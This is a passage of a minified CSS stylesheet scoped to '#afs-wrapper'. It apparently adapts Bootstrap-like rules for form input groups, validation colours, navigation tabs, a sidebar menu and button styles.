.form-control{display:table-cell}#afs-wrapper .input-group-addon:not(:first-child):not(:last-child),#afs-wrapper .input-group-btn:not(:first-child):not(:last-child),#afs-wrapper .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}#afs-wrapper .input-group-addon,#afs-wrapper .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}#afs-wrapper .input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}#afs-wrapper .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}#afs-wrapper .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}#afs-wrapper .input-group-addon input[type="radio"],#afs-wrapper .input-group-addon input[type="checkbox"]{margin-top:0}#afs-wrapper .input-group .form-control:first-child,#afs-wrapper .input-group-addon:first-child,#afs-wrapper .input-group-btn:first-child>.btn,#afs-wrapper .input-group-btn:first-child>.btn-group>.btn,#afs-wrapper .input-group-btn:first-child>.dropdown-toggle,#afs-wrapper .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),#afs-wrapper .input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}#afs-wrapper .input-group-addon:first-child{border-right:0}#afs-wrapper .input-group .form-control:last-child,#afs-wrapper .input-group-addon:last-child,#afs-wrapper .input-group-btn:last-child>.btn,#afs-wrapper .input-group-btn:last-child>.btn-group>.btn,#afs-wrapper .input-group-btn:last-child>.dropdown-toggle,#afs-wrapper .input-group-btn:first-child>.btn:not(:first-child),#afs-wrapper .input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}#afs-wrapper .input-group-addon:last-child{border-left:0}#afs-wrapper .HasCustomFields .input-group-addon.afs-NoBg{border-left:none}#afs-wrapper .input-group-btn{position:relative;font-size:0;white-space:nowrap}#afs-wrapper .input-group-btn>.btn{position:relative}#afs-wrapper .input-group-btn>.btn+.btn{margin-left:-1px}#afs-wrapper .input-group-btn>.btn:hover,#afs-wrapper .input-group-btn>.btn:focus,#afs-wrapper .input-group-btn>.btn:active{z-index:2}#afs-wrapper .input-group-btn:first-child>.btn,#afs-wrapper .input-group-btn:first-child>.btn-group{margin-right:-1px}#afs-wrapper .input-group-btn:last-child>.btn,#afs-wrapper .input-group-btn:last-child>.btn-group{margin-left:-1px}#afs-wrapper .has-feedback{position:relative}#afs-wrapper .has-feedback .form-control{padding-right:42.5px}#afs-wrapper .has-success .help-block,#afs-wrapper .has-success .control-label,#afs-wrapper .has-success .radio,#afs-wrapper .has-success .checkbox,#afs-wrapper .has-success .radio-inline,#afs-wrapper .has-success .checkbox-inline{color:#3c763d}#afs-wrapper .has-success .form-control,.afs-commodal .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-success .form-control:focus,.afs-commodal .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-success .input-group-addon,.afs-commodal .has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}#afs-wrapper .has-success .form-control-feedback,.afs-commodal .has-success .form-control-feedback{color:#3c763d}#afs-wrapper .has-warning .help-block,#afs-wrapper .has-warning .control-label,#afs-wrapper .has-warning .radio,#afs-wrapper .has-warning .checkbox,#afs-wrapper .has-warning .radio-inline,#afs-wrapper .has-warning .checkbox-inline{color:#8a6d3b}#afs-wrapper .has-warning .form-control,.afs-commodal .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-warning .form-control:focus,.afs-commodal .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-warning .input-group-addon,.afs-commodal .has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}#afs-wrapper .has-warning .form-control-feedback,.afs-commodal .has-warning .form-control-feedback{color:#8a6d3b}#afs-wrapper .has-error .help-block,#afs-wrapper .has-error .control-label,#afs-wrapper .has-error .radio,#afs-wrapper .has-error .checkbox,#afs-wrapper .has-error .radio-inline,#afs-wrapper .has-error .checkbox-inline{color:#a94442}#afs-wrapper .has-error .form-control,.afs-commodal .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075) 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-error .form-control:focus,.afs-commodal .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 0 10px rgba(0,0,0,0.175);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 0 10px rgba(0,0,0,0.175);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 0 10px rgba(0,0,0,0.175)}#afs-wrapper .has-error .input-group-addon,.afs-commodal .has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}#afs-wrapper .has-error .form-control-feedback,.afs-commodal .has-error .form-control-feedback{color:#a94442}#afs-wrapper .form-control-static{margin-bottom:0}@media (min-width: 768px){#afs-wrapper .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#afs-wrapper .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}#afs-wrapper .form-inline .input-group>.form-control{width:100%}#afs-wrapper .form-inline .control-label{margin-bottom:0;vertical-align:middle}#afs-wrapper .form-inline .radio,#afs-wrapper .form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}#afs-wrapper .form-inline .radio input[type="radio"],#afs-wrapper .form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}#afs-wrapper .form-inline .has-feedback .form-control-feedback{top:0}}#afs-wrapper .form-horizontal .control-label,#afs-wrapper .form-horizontal .radio,#afs-wrapper .form-horizontal .checkbox,#afs-wrapper .form-horizontal .radio-inline,#afs-wrapper .form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}#afs-wrapper .form-horizontal .radio,#afs-wrapper .form-horizontal .checkbox{min-height:27px}#afs-wrapper .form-horizontal .form-group{margin-left:-15px;margin-right:-15px}#afs-wrapper .form-horizontal .form-control-static{padding-top:7px}@media (min-width: 768px){#afs-wrapper .form-horizontal .control-label{text-align:right}}#afs-wrapper .form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}#afs-wrapper .nav{margin-bottom:0;padding-left:0;list-style:none}#afs-wrapper .nav>li{position:relative;display:block}#afs-wrapper .nav>li>a{position:relative;display:block;padding:4px 15px;font-weight:bold}#afs-wrapper .nav>li>a:hover,#afs-wrapper .nav>li>a:focus{text-decoration:none;background-color:#eee}#afs-wrapper .nav>li.disabled>a{color:#999}#afs-wrapper .nav>li.disabled>a:hover,#afs-wrapper .nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}#afs-wrapper .nav .open>a,#afs-wrapper .nav .open>a:hover,#afs-wrapper .nav .open>a:focus{background-color:#eee;border-color:#428bca}#afs-wrapper .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}#afs-wrapper .nav>li>a>img{max-width:none}#afs-wrapper .nav-tabs>li{float:left;margin-bottom:-1px}#afs-wrapper .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:none;border-radius:0;position:relative}#afs-wrapper .nav-tabs>li>a .tab-pointer{display:none;width:auto;margin:0 15px;position:absolute;bottom:-11px;text-align:center;font-size:18px}#afs-wrapper .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}#afs-wrapper .nav-tabs>li.active>a,#afs-wrapper .nav-tabs>li.active>a:hover,#afs-wrapper .nav-tabs>li.active>a:focus{color:#fff;background-color:#428bca;border:none;cursor:default}#afs-wrapper .nav-tabs>li.active>a .tab-pointer{display:block}#afs-wrapper .nav-tabs.nav-justified{width:100%;border-bottom:0}#afs-wrapper .nav-tabs.nav-justified>li{float:none}#afs-wrapper .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}#afs-wrapper .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){#afs-wrapper .nav-tabs.nav-justified>li{display:table-cell;width:1%}#afs-wrapper .nav-tabs.nav-justified>li>a{margin-bottom:0}}#afs-wrapper .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}#afs-wrapper .nav-tabs.nav-justified>.active>a,#afs-wrapper .nav-tabs.nav-justified>.active>a:hover,#afs-wrapper .nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){#afs-wrapper .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}#afs-wrapper .nav-tabs.nav-justified>.active>a,#afs-wrapper .nav-tabs.nav-justified>.active>a:hover,#afs-wrapper .nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}#afs-wrapper .nav-pills>li{float:left}#afs-wrapper .nav-pills>li>a{border-radius:4px}#afs-wrapper .nav-pills>li+li{margin-left:2px}#afs-wrapper .nav-pills>li.active>a,#afs-wrapper .nav-pills>li.active>a:hover,#afs-wrapper .nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}#afs-wrapper .nav-stacked>li{float:none}#afs-wrapper .nav-stacked>li+li{margin-top:2px;margin-left:0}#afs-wrapper .nav-justified{width:100%}#afs-wrapper .nav-justified>li{float:none}#afs-wrapper .nav-justified>li>a{text-align:center;margin-bottom:5px}#afs-wrapper .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){#afs-wrapper .nav-justified>li{display:table-cell;width:1%}#afs-wrapper .nav-justified>li>a{margin-bottom:0}}#afs-wrapper .nav-tabs-justified{border-bottom:0}#afs-wrapper .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}#afs-wrapper .nav-tabs-justified>.active>a,#afs-wrapper .nav-tabs-justified>.active>a:hover,#afs-wrapper .nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){#afs-wrapper .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}#afs-wrapper .nav-tabs-justified>.active>a,#afs-wrapper .nav-tabs-justified>.active>a:hover,#afs-wrapper .nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}#afs-NavWrapper .afs-SidebarNav{background-color:#f9f9f9;margin:0;padding:0;margin-bottom:40px}#afs-NavWrapper .afs-SidebarNav.bordered{border:solid 1px #eee}#afs-NavWrapper .afs-SidebarNav li{padding:0;list-style:none}#afs-NavWrapper .afs-SidebarNav li a>i{margin:2px 5px 0 0;font-size:1.1em;color:#999}#afs-NavWrapper .afs-SidebarNav li a{display:block;padding:5px 15px;color:#333;text-decoration:none;border-left:solid 3px #428bca;background-color:#f3f3f3}#afs-NavWrapper .afs-SidebarNav>li>a.hasChild:after{font-family:'FontAwesome';content:"";font-size:1.2em;float:right;margin-right:-7px}#afs-NavWrapper .afs-SidebarNav>li>a.collapsed.hasChild:after{content:""}#afs-NavWrapper .afs-SidebarNav li a.collapsed{background-color:transparent;border-left:solid 3px transparent}#afs-NavWrapper .afs-SidebarNav li a:hover,#afs-NavWrapper .afs-SidebarNav li a:focus,#afs-NavWrapper .afs-SidebarNav li a:active{border-color:#428bca;background-color:#f3f3f3}#afs-NavWrapper .afs-SidebarNav li.active>a{border-left-color:#428bca;background-color:#428bca;color:#fff}#afs-NavWrapper .afs-SidebarSubNav li a{border-color:#ddd;padding-left:35px;background-color:transparent}#afs-NavWrapper .afs-SidebarSubNav li.active a{border-color:#428bca;background-color:#f3f3f3;color:#333}#afs-NavWrapper .afs-SidebarSubNav li:last-child a{border-bottom:solid 1px #eee}@media (min-width: 769px){#afs-NavWrapper .afs-SidebarNav{display:block}}@media (max-width: 768px){#afs-NavWrapper .navbar-toggle,#afs-NavWrapper .visible-xs{display:block !important}#afs-NavWrapper .afs-SidebarNav{display:none}#afs-NavWrapper .afs-SidebarNav.in{display:block}}#afs-wrapper .tab-content>.tab-pane{display:none}#afs-wrapper .tab-content>.active{display:block}#afs-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}#afs-wrapper .btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#afs-wrapper .btn:focus,#afs-wrapper .btn:active:focus,#afs-wrapper .btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#afs-wrapper btn:hover,#afs-wrapper .btn:focus{color:#333;text-decoration:none}#afs-wrapper .btn:active,#afs-wrapper .btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}#afs-wrapper .btn.disabled,#afs-wrapper .btn[disabled],#afs-wrapper .fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.hiddenOptions .disabled .fa:before{content:"";color:#999}#afs-wrapper .btn-default{color:#333;background-color:#fff;border-color:#ccc}#afs-wrapper .btn-default:hover,#afs-wrapper .btn-default:focus,#afs-wrapper .btn-default:active,#afs-wrapper .btn-default.active,#afs-wrapper .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}#afs-wrapper .btn-default:active,#afs-wrapper .btn-default.active,#afs-wrapper .open .dropdown-toggle.btn-default{background-image:none}#afs-wrapper .btn-default.disabled,#afs-wrapper .btn-default[disabled],#afs-wrapper fieldset[disabled] .btn-default,#afs-wrapper .btn-default.disabled:hover,#afs-wrapper .btn-default[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-default:hover,#afs-wrapper .btn-default.disabled:focus,#afs-wrapper .btn-default[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-default:focus,#afs-wrapper .btn-default.disabled:active,#afs-wrapper .btn-default[disabled]:active,#afs-wrapper fieldset[disabled] .btn-default:active,#afs-wrapper .btn-default.disabled.active,#afs-wrapper .btn-default[disabled].active,#afs-wrapper fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}#afs-wrapper .btn-default .badge{color:#fff;background-color:#333}#afs-wrapper .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}#afs-wrapper .btn-primary:hover,#afs-wrapper .btn-primary:focus,#afs-wrapper .btn-primary:active,#afs-wrapper .btn-primary.active,#afs-wrapper .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}#afs-wrapper .btn-primary:active,#afs-wrapper .btn-primary.active,#afs-wrapper .open .dropdown-toggle.btn-primary{background-image:none}#afs-wrapper .btn-primary .badge{color:#428bca;background-color:#fff}#afs-wrapper .btn-secondary{color:#fff;background-color:#666;border-color:#525252}#afs-wrapper .btn-secondary:hover,#afs-wrapper .btn-secondary:focus,#afs-wrapper .btn-secondary:active,#afs-wrapper .btn-secondary.active,#afs-wrapper .open .dropdown-toggle.btn-secondary{color:#fff;background-color:#525252;border-color:#525252}#afs-wrapper .btn-secondary:active,#afs-wrapper .btn-secondary.active,#afs-wrapper .open .dropdown-toggle.btn-secondary{background-image:none}#afs-wrapper .btn-secondary.disabled,#afs-wrapper .btn-secondary[disabled],#afs-wrapper fieldset[disabled] .btn-secondary,#afs-wrapper .btn-secondary.disabled:hover,#afs-wrapper .btn-secondary[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-secondary:hover,#afs-wrapper .btn-secondary.disabled:focus,#afs-wrapper .btn-secondary[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-secondary:focus,#afs-wrapper .btn-secondary.disabled:active,#afs-wrapper .btn-secondary[disabled]:active,#afs-wrapper fieldset[disabled] .btn-secondary:active,#afs-wrapper .btn-secondary.disabled.active,#afs-wrapper .btn-secondary[disabled].active,#afs-wrapper fieldset[disabled] .btn-secondary.active{background-color:#666;border-color:#666}#afs-wrapper .btn-secondary .badge{color:#428bca;background-color:#fff}#afs-wrapper .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}#afs-wrapper .btn-success:hover,#afs-wrapper .btn-success:focus,#afs-wrapper .btn-success:active,#afs-wrapper .btn-success.active,#afs-wrapper .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}#afs-wrapper .btn-success:active,#afs-wrapper .btn-success.active,#afs-wrapper .open .dropdown-toggle.btn-success{background-image:none}#afs-wrapper .btn-success.disabled,#afs-wrapper .btn-success[disabled],#afs-wrapper fieldset[disabled] .btn-success,#afs-wrapper .btn-success.disabled:hover,#afs-wrapper .btn-success[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-success:hover,#afs-wrapper .btn-success.disabled:focus,#afs-wrapper .btn-success[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-success:focus,#afs-wrapper .btn-success.disabled:active,#afs-wrapper .btn-success[disabled]:active,#afs-wrapper fieldset[disabled] .btn-success:active,#afs-wrapper .btn-success.disabled.active,#afs-wrapper .btn-success[disabled].active,#afs-wrapper fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}#afs-wrapper .btn-success .badge{color:#5cb85c;background-color:#fff}#afs-wrapper .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}#afs-wrapper .btn-info:hover,#afs-wrapper .btn-info:focus,#afs-wrapper .btn-info:active,#afs-wrapper .btn-info.active,#afs-wrapper .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}#afs-wrapper .btn-info:active,#afs-wrapper .btn-info.active,#afs-wrapper .open .dropdown-toggle.btn-info{background-image:none}#afs-wrapper .btn-info.disabled,#afs-wrapper .btn-info[disabled],#afs-wrapper fieldset[disabled] .btn-info,#afs-wrapper .btn-info.disabled:hover,#afs-wrapper .btn-info[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-info:hover,#afs-wrapper .btn-info.disabled:focus,#afs-wrapper .btn-info[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-info:focus,#afs-wrapper .btn-info.disabled:active,#afs-wrapper .btn-info[disabled]:active,#afs-wrapper fieldset[disabled] .btn-info:active,#afs-wrapper .btn-info.disabled.active,#afs-wrapper .btn-info[disabled].active,#afs-wrapper fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}#afs-wrapper .btn-info .badge{color:#5bc0de;background-color:#fff}#afs-wrapper .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}#afs-wrapper .btn-warning:hover,#afs-wrapper .btn-warning:focus,#afs-wrapper .btn-warning:active,#afs-wrapper .btn-warning.active,#afs-wrapper .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}#afs-wrapper .btn-warning:active,#afs-wrapper .btn-warning.active,#afs-wrapper .open .dropdown-toggle.btn-warning{background-image:none}#afs-wrapper .btn-warning.disabled,#afs-wrapper .btn-warning[disabled],#afs-wrapper fieldset[disabled] .btn-warning,#afs-wrapper .btn-warning.disabled:hover,#afs-wrapper .btn-warning[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-warning:hover,#afs-wrapper .btn-warning.disabled:focus,#afs-wrapper .btn-warning[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-warning:focus,#afs-wrapper .btn-warning.disabled:active,#afs-wrapper .btn-warning[disabled]:active,#afs-wrapper fieldset[disabled] .btn-warning:active,#afs-wrapper .btn-warning.disabled.active,#afs-wrapper .btn-warning[disabled].active,#afs-wrapper fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}#afs-wrapper .btn-warning .badge{color:#f0ad4e;background-color:#fff}#afs-wrapper .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}#afs-wrapper .btn-danger:hover,#afs-wrapper .btn-danger:focus,#afs-wrapper .btn-danger:active,#afs-wrapper .btn-danger.active,#afs-wrapper .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}#afs-wrapper .btn-danger:active,#afs-wrapper .btn-danger.active,#afs-wrapper .open .dropdown-toggle.btn-danger{background-image:none}#afs-wrapper .btn-danger.disabled,#afs-wrapper .btn-danger[disabled],#afs-wrapper fieldset[disabled] .btn-danger,#afs-wrapper .btn-danger.disabled:hover,#afs-wrapper .btn-danger[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-danger:hover,#afs-wrapper .btn-danger.disabled:focus,#afs-wrapper .btn-danger[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-danger:focus,#afs-wrapper .btn-danger.disabled:active,#afs-wrapper .btn-danger[disabled]:active,#afs-wrapper fieldset[disabled] .btn-danger:active,#afs-wrapper .btn-danger.disabled.active,#afs-wrapper .btn-danger[disabled].active,#afs-wrapper fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}#afs-wrapper .btn-danger .badge{color:#d9534f;background-color:#fff}#afs-wrapper .btn-link{color:#428bca;font-weight:normal;cursor:pointer;border-radius:0}#afs-wrapper .btn-link,#afs-wrapper .btn-link:active,#afs-wrapper .btn-link[disabled],#afs-wrapper fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}#afs-wrapper .btn-link,#afs-wrapper .btn-link:hover,#afs-wrapper .btn-link:focus,#afs-wrapper .btn-link:active{border-color:transparent}#afs-wrapper .btn-link:hover,#afs-wrapper .btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}#afs-wrapper .btn-link[disabled]:hover,#afs-wrapper fieldset[disabled] .btn-link:hover,#afs-wrapper .btn-link[disabled]:focus,#afs-wrapper fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}#afs-wrapper .btn-lg,#afs-wrapper .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}#afs-wrapper .btn-sm,#afs-wrapper .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}#afs-wrapper .btn-xs,#afs-wrapper .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}#afs-wrapper .btn-block{display:block;width:100%;padding-left:0;padding-right:0}#afs-wrapper .btn-block+.btn-block{margin-top:5px}#afs-wrapper input[type="submit"].btn-block,#afs-wrapper input[type="reset"].btn-block,#afs-wrapper input[type="button"].btn-block{width:100%}#afs-wrapper .btn-group,#afs-wrapper .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}#afs-wrapper .btn-group>.btn,#afs-wrapper .btn-group-vertical>.btn{position:relative;float:left}#afs-wrapper .btn-group>.btn:hover,#afs-wrapper .btn-group-vertical>.btn:hover,#afs-wrapper .btn-group>.btn:focus,#afs-wrapper .btn-group-vertical>.btn:focus,#afs-wrapper .btn-group>.btn:active,#afs-wrapper .btn-group-vertical>.btn:active,#afs-wrapper .btn-group>.btn.active,#afs-wrapper .btn-group-vertical>.btn.active{z-index:2}#afs-wrapper .btn-group>.btn:focus,#afs-wrapper .btn-group-vertical>.btn:focus{outline:none}#afs-wrapper .btn-group .btn+.btn,#afs-wrapper .btn-group .btn+.btn-group,#afs-wrapper .btn-group .btn-group+.btn,#afs-wrapper .btn-group .btn-group+.btn-group{margin-left:-1px}#afs-wrapper .btn-toolbar{margin-left:-5px}#afs-wrapper .btn-toolbar .btn-group,#afs-wrapper .btn-toolbar .input-group{float:left}#afs-wrapper .btn-toolbar>.btn,#afs-wrapper .btn-toolbar>.btn-group,#afs-wrapper .btn-toolbar>.input-group{margin-left:5px}#afs-wrapper .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}#afs-wrapper .btn-group>.btn:first-child{margin-left:0}#afs-wrapper .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}#afs-wrapper .btn-group>.btn:last-child:not(:first-child),#afs-wrapper .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}#afs-wrapper .btn-group>.btn-group{float:left}#afs-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}#afs-wrapper .btn-group>.btn-group:first-child>.btn:last-child,#afs-wrapper .btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}#afs-wrapper .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}#afs-wrapper .btn-group .dropdown-toggle:active,#afs-wrapper .btn-group.open .dropdown-toggle{outline:0}#afs-wrapper .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}#afs-wrapper .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}#afs-wrapper .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}#afs-wrapper .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}#afs-wrapper .btn .caret{margin-left:0}#afs-wrapper .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}#afs-wrapper .dropup .btn-lg .caret{border-width:0 5px 5px}#afs-wrapper .btn-group-vertical>.btn,#afs-wrapper .btn-group-vertical>.btn-group,#afs-wrapper .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}#afs-wrapper .btn-group-vertical>.btn-group>.btn{float:none}#afs-wrapper .btn-group-vertical>.btn+.btn,#afs-wrapper .btn-group-vertical>.btn+.btn-group,#afs-wrapper .btn-group-vertical>.btn-group+.btn,#afs-wrapper .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}#afs-wrapper .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}#afs-wrapper .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}#afs-wrapper .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}#afs-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}#afs-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,#afs-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}#afs-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}#afs-wrapper .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}#afs-wrapper .btn-group-justified>.btn,#afs-wrapper .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}#afs-wrapper .btn-group-justified>.btn-group .btn{width:100%}#afs-wrapper [data-toggle="buttons"]>.btn>input[type="radio"],#afs-wrapper [data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}#afs-wrapper code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}#afs-wrapper kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 